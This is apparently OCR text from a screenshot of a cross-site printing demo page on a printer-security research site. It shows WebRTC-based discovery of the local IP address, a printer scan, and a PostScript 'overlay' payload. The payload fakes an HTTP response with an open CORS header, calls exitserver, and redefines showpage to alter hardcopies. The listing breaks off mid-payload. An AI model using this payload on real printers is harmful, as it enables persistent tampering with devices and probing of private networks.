 hacking-printers.net/xsp/
l2-011192.html
Aa
Reconnaissance
Local IP address: 192.168.2.100
Scan for printers
Exploitation
Command: overlay (put a smiley on hardcopies)
1 % simulate HTTP server response
2 (HTTP/1.0 200 OK\n) print
3 (Server: PostScript HTTPD\n) print
4 % simulate CORS so we access the response
5 (Access-Control-Allow-Origin: *\n) print
6 (Connection: close\n) print
7 (Content-Length: 49\n\n) print
8 serverdict begin 0 exitserver
9 currentdict /showpage_real known false eq
10 {/showpage_real systemdict /showpage get def} if
11 /showpage {save /showpage {} bind def
12 %!PS-Adobe-3.0 EPSF-3.0
13 %%For:
14 %%Title:
15 %%Creator: Scribus1.4.1.svn
16 %%Pages: 1
17 %%BoundingBox: 156 304 441 589
18 %%HiResBoundingBox: 155.95 304.14 441.05 589.44
19 %%LanguageLevel: 3
Execute command
Results
Local IP address found via WebRTC: 192.168.2.100